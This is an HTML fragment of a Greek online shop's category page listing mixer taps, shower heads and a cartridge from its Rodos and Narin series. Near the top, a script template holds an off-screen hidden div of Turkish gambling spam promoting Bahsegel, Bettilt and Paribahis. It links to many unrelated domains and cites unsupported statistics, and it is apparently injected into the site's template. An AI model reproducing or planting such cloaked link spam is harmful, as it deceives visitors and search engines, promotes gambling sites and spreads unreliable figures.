<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label>Sort By: </label>
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
<nav class="woocommerce-pagination">	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
									<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://palavatsios.gr/product-category/mpataries/mpataries-mikseos/page/2/">2</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 7" class="page-numbers" href="https://palavatsios.gr/product-category/mpataries/mpataries-mikseos/page/7/">7</a></li>
	<li><a aria-label="Page 8" class="page-numbers" href="https://palavatsios.gr/product-category/mpataries/mpataries-mikseos/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://palavatsios.gr/product-category/mpataries/mpataries-mikseos/page/2/"></a></li>
</ul>
</nav>
	<div class="gridlist-toggle">
		<a href="#" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a href="#" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container skeleton-loading grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-wq_onimage">
<script type="text/template">"\t\t<div style='position:absolute;left:-8127px;'><p>Adres g\u00fcncellemeleri d\u00fczenli takip edilerek <a href=\"https:\/\/electbryancutler.com\" title=\"Bahsegel 2025\">Bahsegel<\/a> \u00fczerinden g\u00fcvenli ba\u011flant\u0131 kuruluyor.<\/p> <p>Gelecek y\u0131lki s\u00fcr\u00fcm olan <a href=\"https:\/\/ahsapparkci.com\/\" title=\"Bettilt 2025\">Bettilt<\/a> yeni \u00f6zelliklerle geliyor.<\/p> <p>Avrupa\u2019da canl\u0131 casino oynayan kullan\u0131c\u0131lar\u0131n %74\u2019\u00fc mobil cihazlar\u0131n\u0131 kullanmaktad\u0131r; <a href=\"https:\/\/www.thesprucedgoose.com\" title=\"Bettilt\">Bettilt gir\u015f<\/a> bu nedenle t\u00fcm canl\u0131 oyunlar\u0131n\u0131 mobil uyumlu hale getirmi\u015ftir.<\/p> <p>Bahis sekt\u00f6r\u00fcnde canl\u0131 casino yaz\u0131l\u0131mlar\u0131n\u0131n 2025 y\u0131l\u0131na kadar y\u0131ll\u0131k %12 b\u00fcy\u00fcme g\u00f6stermesi beklenmektedir; <a href=\"https:\/\/kdfarmandfeed.com\/\" title=\"paribahis\">paribahis kay\u0131p bonusu<\/a> bu b\u00fcy\u00fcmenin bir par\u00e7as\u0131d\u0131r.<\/p><p>Cep telefonlar\u0131yla eri\u015fim kolayl\u0131\u011f\u0131 sa\u011flayan <a href=\"https:\/\/snus-s.com\/\" title=\"paribahis 2025\">paribahis<\/a> s\u00fcr\u00fcm\u00fc \u00f6ne \u00e7\u0131k\u0131yor.<\/p><p>Adres de\u011fi\u015fikliklerine \u00e7\u00f6z\u00fcm sunan <a href=\"https:\/\/morningdesertdubaisafari.com\/\" title=\"bahsegel 2025\">bahsegel<\/a> kullan\u0131c\u0131lar i\u00e7in \u00f6nem ta\u015f\u0131yor.<\/p><p>Futbol ve basketbol kuponlar\u0131 yapmak i\u00e7in <a href=\"https:\/\/pearlofthesearetreat.com\/\">bahsegel<\/a> kategorisi tercih ediliyor.<\/p><p>Global \u00f6l\u00e7ekte b\u00fcy\u00fcyen <a href=\"https:\/\/www.halden-idrettsrad.com\/\" title=\"casino 2025\">casino<\/a> T\u00fcrk oyunculara da hitap ediyor.<\/p><p>Her seviyeden oyuncuya hitap eden <a href=\"https:\/\/travelinginisrael.com\" title=\"paribahis\">paribahis<\/a> basit ve h\u0131zl\u0131 bir aray\u00fcze sahiptir.<\/p><p>Bahis severlerin bir numaral\u0131 tercihi olan <a href=\"https:\/\/adornadmire.com\/\" title=\"paribahis\">paribahis<\/a> her ge\u00e7en g\u00fcn b\u00fcy\u00fcyor.<\/p><p>Yenilenen teknolojisiyle <a href=\"https:\/\/morningdesert-safari.com\/\" title=\"bahsegel 2025 giri\u015f\">bahsegel g\u00fcncel<\/a> versiyonu sekt\u00f6re damga vurmay\u0131 hedefliyor.<\/p> <p>T\u00fcrkiye\u2019de oyuncular\u0131n en \u00e7ok kulland\u0131\u011f\u0131 \u00f6deme y\u00f6ntemi Papara\u2019d\u0131r, <a href=\"https:\/\/www.sunaurataylor.org\/\" title=\"bettilt\">bettilt giri\u015f adresi<\/a> bu y\u00f6ntemi destekler.<\/p> <p>Promosyonlar\u0131yla \u00f6ne \u00e7\u0131kan <a href=\"https:\/\/vuturefood.com\/\">bettilt<\/a> oyuncular\u0131n daha fazla kazanmas\u0131na imkan tan\u0131yor.<\/p> <p>Kumarhane oyunlar\u0131n\u0131n heyecan\u0131n\u0131 ya\u015fayan kullan\u0131c\u0131lar <a href=\"https:\/\/bambangsoesatyo.info\/\" title=\"bettilt 2025 giri\u015f\">bettilt<\/a> ile vakit ge\u00e7iriyor.<\/p><p>Her g\u00fcn yenilenen \u00f6zel bonuslarla kullan\u0131c\u0131lar\u0131n\u0131 motive eden <a href=\"https:\/\/www.lakewindsgolfclub.com\/\" title=\"Paribahis\">Paribahis guncel<\/a>, \u00fcyelerine daha fazla kazanma \u015fans\u0131 tan\u0131yarak oyun keyfini art\u0131r\u0131yor.<\/p><p>Bahis severler i\u00e7in en geni\u015f spor kategorilerini sunan <a href=\"https:\/\/enet-matsumoto.net\/\" title=\"bettilt\">bettilt<\/a> e\u011fl<p>OECD\u2019ye g\u00f6re online bahis sitelerinin %90\u2019\u0131 d\u00fczenli denetimden ge\u00e7erken, <a href=\"https:\/\/www.gina-gina.com\/\" title=\"bahsegel\">bahsegel giril<\/a> her y\u0131l ba\u011f\u0131ms\u0131z testlerden ge\u00e7mektedir.<\/p><\/div>\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-293 status-publish first instock product_cat-serie-rodos product_cat-mpataries product_cat-mpataries-mikseos product_cat-mpataries-mikseos-truva has-post-thumbnail taxable shipping-taxable product-type-variable\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-thermomiktiki-rodos\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2021\/07\/rodos-mpataria-kouzinas-300x300.jpg\" class=\" wp-post-image\" alt=\"serie Rodos\" decoding=\"async\" fetchpriority=\"high\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-thermomiktiki-rodos\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_read_more\" data-product_id=\"293\" data-product_sku=\"01-T140622\" aria-label=\"Select options for &ldquo;M\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2 \u03b8\u03b5\u03c1\u03bc\u03bf\u03bc\u03b5\u03b9\u03ba\u03c4\u03b9\u03ba\u03ae Rodos.&rdquo;\" rel=\"nofollow\">Read more<\/a><div class=\"quickview\" data-id=\"293\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-rodos\/\" rel=\"tag\">Serie Rodos<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Truva<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/mpataria-kouzinas-thermomiktiki-rodos\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">M\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2 \u03b8\u03b5\u03c1\u03bc\u03bf\u03bc\u03b5\u03b9\u03ba\u03c4\u03b9\u03ba\u03ae Rodos.<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-266 status-publish instock product_cat-serie-narin product_cat-kanoules product_cat-kanoules-mones-tihou product_cat-kanoules-chrome product_cat-mpataries product_cat-mpataries-mikseos-truva has-post-thumbnail taxable shipping-taxable product-type-variable\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/palavatsios.gr\/product\/kanoula-moni-tihou-narin-2\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2021\/07\/napin-moni-toixou-ar-300x300.jpg\" class=\" wp-post-image\" alt=\"serie Narin\" decoding=\"async\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/kanoula-moni-tihou-narin-2\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_read_more\" data-product_id=\"266\" data-product_sku=\"\" aria-label=\"Select options for &ldquo;\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1 \u03bc\u03bf\u03bd\u03ae \u03c4\u03bf\u03af\u03c7\u03bf\u03c5 Narin.&rdquo;\" rel=\"nofollow\">Read more<\/a><div class=\"quickview\" data-id=\"266\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-narin\/\" rel=\"tag\">Serie Narin<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/kanoules-mones-tihou\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03bc\u03bf\u03bd\u03ad\u03c2 \u03c4\u03bf\u03af\u03c7\u03bf\u03c5<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/kanoules-chrome\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03a7\u03c1\u03c9\u03bc\u03ad<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/\" rel=\"tag\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Truva<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/kanoula-moni-tihou-narin-2\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1 \u03bc\u03bf\u03bd\u03ae \u03c4\u03bf\u03af\u03c7\u03bf\u03c5 Narin.<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-272 status-publish last instock product_cat-serie-narin product_cat-kanoules product_cat-kanoules-mones-tihou product_cat-kanoules-chrome has-post-thumbnail taxable shipping-taxable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/palavatsios.gr\/product\/kanoula-moni-tihou-narin\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2021\/07\/napin-moni-toixou-orthia-300x300.jpg\" class=\" wp-post-image\" alt=\"serie Narin\" decoding=\"async\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/kanoula-moni-tihou-narin\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"272\" data-product_sku=\"01-T125205\" aria-label=\"Read more about &ldquo;\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1 \u03bc\u03bf\u03bd\u03ae \u03c4\u03bf\u03af\u03c7\u03bf\u03c5 \u03cc\u03c1\u03b8\u03b9\u03b1 Narin.&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Read more<\/a><div class=\"quickview\" data-id=\"272\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-narin\/\" rel=\"tag\">Serie Narin<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/kanoules-mones-tihou\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03bc\u03bf\u03bd\u03ad\u03c2 \u03c4\u03bf\u03af\u03c7\u03bf\u03c5<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/kanoules-chrome\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03a7\u03c1\u03c9\u03bc\u03ad<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/kanoula-moni-tihou-narin\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1 \u03bc\u03bf\u03bd\u03ae \u03c4\u03bf\u03af\u03c7\u03bf\u03c5 \u03cc\u03c1\u03b8\u03b9\u03b1 Narin.<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-277 status-publish first instock product_cat-serie-narin product_cat-kanoules product_cat-kanoules-me-filtro product_cat-kanoules-chrome has-post-thumbnail taxable shipping-taxable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/palavatsios.gr\/product\/kanoula-filtrou-makrilaimi-narin\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2021\/07\/napin-kanoula-filtrou-makrilaimi-300x300.jpg\" class=\" wp-post-image\" alt=\"Serie Narin\" decoding=\"async\" loading=\"lazy\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/kanoula-filtrou-makrilaimi-narin\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"277\" data-product_sku=\"01-T125403\" aria-label=\"Read more about &ldquo;\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1 \u03c6\u03af\u03bb\u03c4\u03c1\u03bf\u03c5 \u03bc\u03b1\u03ba\u03c1\u03cd\u03bb\u03b1\u03b9\u03bc\u03b7 Narin.&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Read more<\/a><div class=\"quickview\" data-id=\"277\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-narin\/\" rel=\"tag\">Serie Narin<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/kanoules-me-filtro\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03bc\u03b5 \u03c6\u03af\u03bb\u03c4\u03c1\u03bf<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/kanoules-chrome\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03a7\u03c1\u03c9\u03bc\u03ad<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/kanoula-filtrou-makrilaimi-narin\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1 \u03c6\u03af\u03bb\u03c4\u03c1\u03bf\u03c5 \u03bc\u03b1\u03ba\u03c1\u03cd\u03bb\u03b1\u03b9\u03bc\u03b7 Narin.<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-275 status-publish instock product_cat-serie-narin product_cat-kanoula-moni-fitefti product_cat-kanoules product_cat-kanoules-chrome has-post-thumbnail taxable shipping-taxable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/palavatsios.gr\/product\/kanoula-fitefti-moni-roi-narin\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2021\/07\/napin-moni-fiteyti-300x300.jpg\" class=\" wp-post-image\" alt=\"serie Narin\" decoding=\"async\" loading=\"lazy\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/kanoula-fitefti-moni-roi-narin\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"275\" data-product_sku=\"01-T125104\" aria-label=\"Read more about &ldquo;\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1 \u03c6\u03c5\u03c4\u03b5\u03c5\u03c4\u03ae \u03bc\u03bf\u03bd\u03ae\u03c2 \u03c1\u03bf\u03ae\u03c2 \u039darin.&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Read more<\/a><div class=\"quickview\" data-id=\"275\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-narin\/\" rel=\"tag\">Serie Narin<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/kanoula-moni-fitefti\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1 \u03bc\u03bf\u03bd\u03ae \u03c6\u03c5\u03c4\u03b5\u03c5\u03c4\u03ae<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/kanoules-chrome\/\" rel=\"tag\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03a7\u03c1\u03c9\u03bc\u03ad<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/kanoula-fitefti-moni-roi-narin\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1 \u03c6\u03c5\u03c4\u03b5\u03c5\u03c4\u03ae \u03bc\u03bf\u03bd\u03ae\u03c2 \u03c1\u03bf\u03ae\u03c2 \u039darin.<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-279 status-publish last instock product_cat-serie-narin product_cat-antallaktika-mpatarion product_cat-mixanismoi has-post-thumbnail taxable shipping-taxable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/palavatsios.gr\/product\/mihanismos-kanoulas\/\" aria-label=\"product\">\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2021\/07\/napin-mixanismos-f25-300x300.jpg\" class=\" wp-post-image\" alt=\"serie Narin\" decoding=\"async\" loading=\"lazy\" \/><\/div>\t\t<\/a>\n\t\t\t<div class=\"links-on-image\">\n\t\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/mihanismos-kanoulas\/\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"279\" data-product_sku=\"01-\u03a4180100\" aria-label=\"Read more about &ldquo;\u039c\u03b7\u03c7\u03b1\u03bd\u03b9\u03c3\u03bc\u03cc\u03c2 \u03ba\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1\u03c2.&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Read more<\/a><div class=\"quickview\" data-id=\"279\" title=\"Quick View\">Quick View<\/div>\t<\/div>\n\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-narin\/\" rel=\"tag\">Serie Narin<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/\" rel=\"tag\">\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03b9\u03ce\u03bd<\/a>, <a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/mixanismoi\/\" rel=\"tag\">\u039c\u03b7\u03c7\u03b1\u03bd\u03b9\u03c3\u03bc\u03bf\u03af<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/palavatsios.gr\/product\/mihanismos-kanoulas\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">\u039c\u03b7\u03c7\u03b1\u03bd\u03b9\u03c3\u03bc\u03cc\u03c2 \u03ba\u03ac\u03bd\u03bf\u03c5\u03bb\u03b1\u03c2.<\/h3>\t<\/a>\n\t\n\t\t\n\n<div class=\"rating-wrap\">\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\n<\/div>\n\n\n\t\t<p>\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03bc\u03ad\u03c2<\/p>\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-wq_onimage member-discount discount-restricted product type-product post-262 status-publish first instock product_cat-mpataries product_cat-mpataries-mikseos has-post-thumbnail taxable shipping-taxable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  